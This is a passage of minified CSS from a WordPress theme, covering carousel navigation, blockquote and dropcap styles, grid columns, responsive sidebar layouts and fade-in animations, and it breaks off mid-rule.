.owl-prev,.penci-owl-carousel-style:hover .owl-nav .owl-next,.penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.4}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{width:34px;height:34px;vertical-align:top;background:#000;color:#fff;font-size:18px;font-size:1.8rem;position:absolute;z-index:10;top:50%;margin-top:-17px;left:20px;line-height:34px;text-align:center;opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;display:flex;justify-content:center;align-items:center}.penci-owl-carousel-style .owl-nav .owl-prev:hover,.penci-owl-carousel-style .owl-nav .owl-next:hover,.penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-next{left:auto;right:20px}.penci-owl-carousel-style .owl-dots,.penci-owl-carousel-slider .owl-dots{position:static;height:10px;margin-top:20px;bottom:15px;z-index:10;width:100%;text-align:center;left:0}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{display:inline-block;margin:0 5px;vertical-align:top}.penci-owl-carousel-style .owl-dot span,.penci-owl-carousel-slider .owl-dot span{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;border:0;display:inline-block;vertical-align:top;width:9px;height:9px;background-color:#ececec;transition:all .3s}.penci-owl-carousel-style .owl-dot.active span,.penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dots{position:absolute;height:auto;margin-top:0}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span{background-color:transparent;border:2px solid #3f51b5}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{margin:0;padding:0;background-color:transparent;transition:color .3s;text-decoration:none;vertical-align:baseline}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em;font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:1.5rem}p{margin-bottom:17px}dfn,cite,em,i{font-style:italic}cite{font-size:13px;font-size:1.3rem;font-style:italic;font-weight:400;text-transform:none;color:#111}.site-footer cite{color:#fff}blockquote:not(.wp-block-quote),q{font-size:24px;font-size:2.4rem;font-weight:700;font-style:italic;line-height:1.25;text-align:center;color:#3f51b5;padding-top:27px;padding-bottom:27px;position:relative;margin-top:26px;margin-bottom:33px;text-transform:uppercase}blockquote:not(.wp-block-quote) .author,q .author{font-style:normal;color:#888;font-size:14px;margin-top:5px;margin-bottom:0;text-transform:uppercase}blockquote:not(.wp-block-quote) p,q p{margin-bottom:0}q{padding-bottom:27px;display:inline-block}blockquote:not(.wp-block-quote):before,q:before{content:'';top:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote:not(.wp-block-quote):after,q:after{content:'';bottom:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote{clear:both}blockquote:not(.wp-block-quote).alignleft,blockquote:not(.wp-block-quote).alignright{width:100%;clear:none;max-width:400px}blockquote:not(.wp-block-quote).alignleft,blockquote.style-2.alignleft,blockquote.style-3.alignleft{margin:10px 20px 20px 0}blockquote:not(.wp-block-quote).alignright,blockquote.style-2.alignright,blockquote.style-3.alignright{margin:10px 0 20px 20px}blockquote.style-2{position:relative;padding:0 0 0 46px;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-2:before{color:#3f51b5;content:'“'!important;font-family:"Mukta Vaani",sans-serif;font-size:64px;font-weight:900;line-height:1;font-style:normal;position:absolute;top:1px;left:0;width:auto;height:auto;background-color:transparent;margin-left:0}blockquote:not(.wp-block-quote).style-3:after,blockquote:not(.wp-block-quote).style-2:after{content:none}blockquote.style-2,blockquote.style-2 p{font-size:16px;color:#888;font-style:italic;line-height:1.7;text-align:left}blockquote.style-2 p{margin-bottom:0}blockquote.style-2 cite,blockquote.style-2 .author{display:block;font-size:12px;text-transform:uppercase;margin-top:7px;margin-bottom:0;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-2 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-2 .author span:after{content:"";position:absolute;top:50%;width:90px;height:0;border-top:1px solid;left:100%;opacity:.5}blockquote.style-2.align-right{max-width:460px;float:right;width:100%;margin-left:20px}blockquote.style-3,blockquote.style-3 p{font-size:16px;color:#888;font-style:normal;line-height:1.7;text-align:left;margin-bottom:0}blockquote.style-3{position:relative;padding:13px 15px 0 24px;background-color:#f5f5f5;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-3:before{content:'';background-color:#3f51b5;top:0;left:0;bottom:0;width:4px;height:100%;margin-left:0}blockquote.style-3 cite,blockquote.style-3 .author{display:block;font-size:12px;margin-bottom:14px;text-transform:uppercase;margin-top:7px;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-3 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-3 .author span:after{content:"";position:absolute;top:50%;width:90px;height:1px;border-top:1px solid;left:100%;opacity:.5}.wpb_text_column blockquote.style-3 cite,.wpb_text_column blockquote.style-3 .author{margin-bottom:14px!important}.wpb_text_column blockquote.style-3 .author span:after{content:""!important}.wp-block-pullquote blockquote{font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;text-align:inherit;color:inherit;padding:0;position:inherit;margin:1em;text-transform:inherit}.wp-block-pullquote blockquote:before,.wp-block-pullquote blockquote:after{content:none!important}address{margin:0 0 1.5em}kbd{font-size:12px;line-height:20px;padding:6px 10px;border-radius:0}code{font-size:12px;line-height:20px;border-top:1px solid #ececec;border-bottom:1px solid #ececec;border-right:1px solid #ececec;border-left:4px solid #ececec;padding:5px 10px;border-radius:0;background:none;color:inherit;display:inline-block}pre{display:block;font-size:14px;word-break:break-all;word-wrap:break-word;white-space:pre-wrap;border:1px solid rgba(0,0,0,0.1);margin:0 0 20px;line-height:1.4;padding:15px;letter-spacing:0;color:inherit;border-radius:0}.site-footer pre{background:#212121}abbr,acronym{border-bottom:1px dotted #ececec;cursor:help}mark,ins{text-decoration:none}big{font-size:125%;text-transform:uppercase}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}select{background-color:transparent}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #ececec;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}.penci-schema-markup{display:none!important}@media (min-width: 1100px) and (max-width: 1450px){.site-main{overflow-x:hidden}}@media screen and (max-width: 480px){blockquote.alignleft,blockquote.alignright{width:100%;margin-right:0;margin-left:0}}body,button,input,select,textarea{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}h5{font-size:18px;font-size:1.8rem}h6{font-size:16px;font-size:1.6rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}blockquote:not(.wp-block-quote),q{quotes:"" ""}blockquote:not(.wp-block-quote):before,blockquote:not(.wp-block-quote):after,q:before,q:after{content:""}hr{background-color:#ececec;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0}ul li,ol li{margin-left:21px;position:relative;line-height:26px}li > ul,li > ol{margin-bottom:26px}dt{font-weight:700}dd{margin:0 1.5em 1.5em}.entry-content ul{list-style:square}.entry-content ol{list-style:decimal}.penci_list_shortcode li{position:relative;list-style:none!important;padding-left:20px}.penci_list_shortcode li:before{color:#3f51b5;content:"\f00c";width:20px;margin-left:-20px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:none}.penci_list_shortcode.penci_list-checklist li:before{content:"\f00c"}.penci_list_shortcode.penci_list-starlist li:before{content:"\f005"}.penci_list_shortcode.penci_list-editlist li:before{content:"\f044"}.penci_list_shortcode.penci_list-thumbuplist li:before{content:"\f164"}.penci_list_shortcode.penci_list-thumbdownlist li:before{content:"\f165"}.penci_list_shortcode.penci_list-pluslist li:before{content:"\f0fe"}.penci_list_shortcode.penci_list-minuslist li:before{content:"\f146"}.penci_list_shortcode.penci_list-asterisklist li:before{content:"\f069"}.penci_list_shortcode.penci_list-folderlist li:before{content:"\f07b"}.penci_list_shortcode.penci_list-heartlist li:before{content:"\f004"}img{height:auto;max-width:100%}figure{margin:7px 0}.penci-google-adsense{margin:20px 0;text-align:center;overflow:hidden}.penci-google-adsense.penci_general_ad_above_footer{margin:0 auto 40px}.penci-google-adsense.penci_archive_ad_below_header{margin:20px auto 0}.penci-dropcap-box{float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-box-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-regular{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-dropcap-bold{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-weight:700;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-highlight-black{-webkit-transition:color .3s;-moz-transition:color .3s;-o-transition:color .3s;transition:color .3s;background-color:rgba(0,0,0,0.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,0.8),-8px 0 0 rgba(0,0,0,0.8);color:gray}.penci-highlight-black:hover{color:#fff;cursor:default}.penci-highlighted-black{background-color:rgba(0,0,0,0.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,0.8),-8px 0 0 rgba(0,0,0,0.8);color:#fff}.penci-highlighted-red{background-color:red;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ff0000,-8px 0 0 red;color:#fff}.penci-highlighted-blue{background-color:#3f51b5;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #3f51b5,-8px 0 0 #3f51b5;color:#fff}.penci-highlighted-green{background-color:green;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #008000,-8px 0 0 green;color:#fff}.penci-highlighted-yellow{background-color:#ffcb00;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffcb00,-8px 0 0 #ffcb00;color:#fff}.penci-highlighted-pink{background-color:#ffc0cb;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffc0cb,-8px 0 0 #ffc0cb;color:#fff}.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{display:block}.penci-tpadding-1{padding-left:0;padding-right:5%}.penci-tpadding-2{padding-left:5%;padding-right:0}.penci-tpadding-3{padding-left:5%;padding-right:5%}.penci-tpadding-4{padding-left:5%;padding-right:10%}.penci-tpadding-5{padding-left:10%;padding-right:5%}.penci-tpadding-6{padding-left:10%;padding-right:10%}.penci-tpadding-7{padding-left:15%;padding-right:15%}@media (max-width: 500px){.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{padding-left:10px!important;padding-right:10px!important}}.penci-lable-multi{position:absolute;line-height:1;font-size:10px;display:inline-block;background:#ff531d;color:#fff;padding:2px 5px;right:3px;top:3px;text-transform:none;font-weight:400}.penci-lable-multi:before{content:'';position:absolute;bottom:-3px;left:0;width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#ff531d transparent transparent}table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:22px}td{padding:12px;border:1px solid #ececec}th{padding:12px;font-weight:700;font-size:14px;text-align:left;border:1px solid #ececec}.row,.penci-row{margin-left:-10px;margin-right:-10px}.row:after,.penci-row:after{content:" ";display:table;width:100%}.site-main .vc_col-lg-1,.site-main .vc_col-lg-10,.site-main .vc_col-lg-11,.site-main .vc_col-lg-12,.site-main .vc_col-lg-2,.site-main .vc_col-lg-3,.site-main .vc_col-lg-4,.site-main .vc_col-lg-5,.site-main .vc_col-lg-6,.site-main .vc_col-lg-7,.site-main .vc_col-lg-8,.site-main .vc_col-lg-9,.site-main .vc_col-md-1,.site-main .vc_col-md-10,.site-main .vc_col-md-11,.site-main .vc_col-md-12,.site-main .vc_col-md-2,.site-main .vc_col-md-3,.site-main .vc_col-md-4,.site-main .vc_col-md-5,.site-main .vc_col-md-6,.site-main .vc_col-md-7,.site-main .vc_col-md-8,.site-main .vc_col-md-9,.site-main .vc_col-sm-1,.site-main .vc_col-sm-10,.site-main .vc_col-sm-11,.site-main .vc_col-sm-12,.site-main .vc_col-sm-2,.site-main .vc_col-sm-3,.site-main .vc_col-sm-4,.site-main .vc_col-sm-5,.site-main .vc_col-sm-6,.site-main .vc_col-sm-7,.site-main .vc_col-sm-8,.site-main .vc_col-sm-9,.site-main .vc_col-xs-1,.site-main .vc_col-xs-10,.site-main .vc_col-xs-11,.site-main .vc_col-xs-12,.site-main .vc_col-xs-2,.site-main .vc_col-xs-3,.site-main .vc_col-xs-4,.site-main .vc_col-xs-5,.site-main .vc_col-xs-6,.site-main .vc_col-xs-7,.site-main .vc_col-xs-8,.site-main .vc_col-xs-9{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.site-main .vc_column_container{padding-left:0;padding-right:0}.site-main .vc_column_container > .vc_column-inner{padding-left:10px;padding-right:10px}.site-main .vc_row{margin-left:-10px;margin-right:-10px}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9,.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px;margin-bottom:20px}@media (min-width: 480px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width: 768px){.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width: 992px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{float:left;margin-bottom:0}.penci-col-12{width:100%}.penci-col-11{width:91.66666667%}.penci-col-10{width:83.33333333%}.penci-col-9{width:75%}.penci-col-8{width:66.66666667%}.penci-col-7{width:58.33333333%}.penci-col-6{width:50%}.penci-col-5{width:41.66666667%}.penci-col-4{width:33.33333333%}.penci-col-3{width:25%}.penci-col-2{width:16.66666667%}.penci-col-1{width:8.33333333%}}@media (max-width: 960px){.penci-vc_sidebar-left .penci-sb2_con_sb1,.penci-vc_sidebar-left .penci-sb2_sb1_con,.penci-vc_sidebar-left .penci-sb1_con_sb2,.penci-vc_sidebar-left .penci-sb1_sb2_con,.penci-vc_sidebar-left .penci-con_sb1_sb2,.penci-vc_sidebar-right .penci-sb2_con_sb1,.penci-vc_sidebar-right .penci-sb2_sb1_con,.penci-vc_sidebar-right .penci-sb1_con_sb2,.penci-vc_sidebar-right .penci-sb1_sb2_con,.penci-vc_sidebar-right .penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-vc_sidebar-left .penci-sb2_con_sb1 > .widget-area-2,.penci-vc_sidebar-left .penci-sb2_sb1_con > .widget-area-2,.penci-vc_sidebar-left .penci-sb1_con_sb2 > .widget-area-1,.penci-vc_sidebar-left .penci-sb1_sb2_con > .widget-area-1,.penci-vc_sidebar-left .penci-con_sb1_sb2 > .penci-wide-content,.penci-vc_sidebar-right .penci-sb2_con_sb1 > .widget-area-2,.penci-vc_sidebar-right .penci-sb2_sb1_con > .widget-area-2,.penci-vc_sidebar-right .penci-sb1_con_sb2 > .widget-area-1,.penci-vc_sidebar-right .penci-sb1_sb2_con > .widget-area-1,.penci-vc_sidebar-right .penci-con_sb1_sb2 > .penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-vc_sidebar-left .penci-sb2_con_sb1 > .penci-wide-content,.penci-vc_sidebar-left .penci-sb2_sb1_con > .widget-area-1,.penci-vc_sidebar-left .penci-sb1_con_sb2 > .penci-wide-content,.penci-vc_sidebar-left .penci-sb1_sb2_con > .widget-area-2,.penci-vc_sidebar-left .penci-con_sb1_sb2 > .widget-area-1,.penci-vc_sidebar-right .penci-sb2_con_sb1 > .penci-wide-content,.penci-vc_sidebar-right .penci-sb2_sb1_con > .widget-area-1,.penci-vc_sidebar-right .penci-sb1_con_sb2 > .penci-wide-content,.penci-vc_sidebar-right .penci-sb1_sb2_con > .widget-area-2,.penci-vc_sidebar-right .penci-con_sb1_sb2 > .widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-vc_sidebar-left .penci-sb2_con_sb1 > .widget-area-1,.penci-vc_sidebar-left .penci-sb2_sb1_con > .penci-wide-content,.penci-vc_sidebar-left .penci-sb1_con_sb2 > .widget-area-2,.penci-vc_sidebar-left .penci-sb1_sb2_con > .penci-wide-content,.penci-vc_sidebar-left .penci-con_sb1_sb2 > .widget-area-2,.penci-vc_sidebar-right .penci-sb2_con_sb1 > .widget-area-1,.penci-vc_sidebar-right .penci-sb2_sb1_con > .penci-wide-content,.penci-vc_sidebar-right .penci-sb1_con_sb2 > .widget-area-2,.penci-vc_sidebar-right .penci-sb1_sb2_con > .penci-wide-content,.penci-vc_sidebar-right .penci-con_sb1_sb2 > .widget-area-2{order:3!important;width:100%;margin-top:20px}}@media (max-width: 768px){.penci-sb2_con_sb1,.penci-sb2_sb1_con,.penci-sb1_con_sb2,.penci-sb1_sb2_con,.penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-sb2_con_sb1 > .widget-area-2,.penci-sb2_sb1_con > .widget-area-2,.penci-sb1_con_sb2 > .widget-area-1,.penci-sb1_sb2_con > .widget-area-1,.penci-con_sb1_sb2 > .penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-sb2_con_sb1 > .penci-wide-content,.penci-sb2_sb1_con > .widget-area-1,.penci-sb1_con_sb2 > .penci-wide-content,.penci-sb1_sb2_con > .widget-area-2,.penci-con_sb1_sb2 > .widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-sb2_con_sb1 > .widget-area-1,.penci-sb2_sb1_con > .penci-wide-content,.penci-sb1_con_sb2 > .widget-area-2,.penci-sb1_sb2_con > .penci-wide-content,.penci-con_sb1_sb2 > .widget-area-2{order:3!important;width:100%;margin-top:20px}}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}.penci_media_object.penci_mobj-image-right .penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.penci-animate-bg{-webkit-animation-name:pencianimateBg;animation-name:pencianimateBg;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(0.3,0,0.7,1);animation-timing-function:cubic-bezier(0.3,0,0.7,1);animation-iteration-count:infinite}.penci-animated_ajax{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden}.penci-slider-ani-delay-06,.penci-slider-ani-delay-07,.penci-slider-ani-delay-08,.penci-slider-ani-delay-09{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-slider-ani-delay-06.active,.penci-slider-ani-delay-07.active,.penci-slider-ani-delay-08.active,.penci-slider-ani-delay-09.active{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInDown .active .penci-slider-ani-delay-06,.penci-fadeInDown .active .penci-slider-ani-delay-07,.penci-fadeInDown .active .penci-slider-ani-delay-08,.penci-fadeInDown .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInUp .active .penci-slider-ani-delay-06,.penci-fadeInUp .active .penci-slider-ani-delay-07,.penci-fadeInUp .active .penci-slider-ani-delay-08,.penci-fadeInUp .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.penci-fadeInLeft .active .penci-slider-ani-delay-06,.penci-fadeInLeft .active .penci-slider-ani-delay-07,.penci-fadeInLeft .active .penci-slider-ani-delay-08,.penci-fadeInLeft .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.penci-fadeInRight .active .penci-slider-ani-delay-06,.penci-fadeInRight .active .penci-slider-ani-delay-07,.penci-fadeInRight .active .penci-slider-ani-delay-08,.penci-fadeInRight .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}.penci-slider-ani-delay-06{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;animation-delay:.6s}.penci-slider-ani-delay-07{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-slider-ani-delay-08{-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.penci-slider-ani-delay-09{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@keyframes pencianimateBg{from{transform:scale3d(1,1,1)}to{transform:scale3d(1.1,1.1,1)}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeOutRightNewsTicker{from{opacity:1}to{opacity:0;transform:translate3d(15px,0,0)}}.fadeOutRightNewsTicker{animation-name:fadeOutRightNewsTicker}@keyframes fadeInRightNewsTicker{from{opacity:0;transform:translate3d(15px,0,0)}to{opacity:1;transform:none}}.fadeInRightNewsTicker{animation-name:fadeInRightNewsTicker}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes popUpfadeInDown{from{opacity:0;transform:translate3d(0,-80px,0)}to{opacity:1;transform:none}}.popUpfadeInDown{animation-name:fadeInDown}@keyframes 